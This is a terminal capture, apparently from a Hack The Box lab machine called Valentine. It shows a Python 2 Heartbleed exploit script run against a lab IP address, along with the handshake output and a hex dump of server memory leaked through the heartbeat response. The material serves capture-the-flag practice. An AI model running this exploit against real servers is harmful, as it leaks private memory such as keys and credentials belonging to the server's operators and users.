 ~/project/HTB/Linux/Linux-Easy/Valentine 1|1 ✘ at 20:15:35
❯ python2 32764.py 10.10.10.79 | grep -v "00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00"
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.